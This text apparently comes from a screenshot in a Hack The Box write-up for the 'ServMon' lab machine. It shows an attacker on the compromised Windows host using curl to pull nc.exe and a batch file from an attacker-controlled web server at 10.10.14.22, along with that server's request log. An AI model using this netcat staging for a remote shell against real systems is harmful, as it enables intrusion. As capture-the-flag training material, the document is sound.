 nadine@SERVMON c:\Temp>curl http://10.10.14.22/nc.exe -o nc.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 59392  100 59392    0     0  59392      0  0:00:01 --:--:--  0:00:01  185k
nadine@SERVMON c:\Temp>curl http://10.10.14.22/bigb0ss.bat -o bigb0ss.bat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    53  100    53    0     0     53      0  0:00:01 --:--:--  0:00:01   339
nadine@SERVMON c:\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of c:\Temp
28/11/2020  01:32    <DIR>          .
28/11/2020  01:32    <DIR>          ..
28/11/2020  01:32                53 bigb0ss.bat
28/11/2020  01:32            59,392 nc.exe
               2 File(s)         59,445 bytes
               2 Dir(s)  27,739,971,584 bytes free
nadine@SERVMON c:\Temp>
root@kali:~/Documents/htb/box/servmon# ls
 bigb0ss.bat   Confidential.txt   nc.exe  'Notes to do.txt'   pass.txt
root@kali:~/Documents/htb/box/servmon# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.184 - - [27/Nov/2020 19:27:04] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.184 - - [27/Nov/2020 19:27:17] "GET /bigb0ss.bat HTTP/1.1" 200 -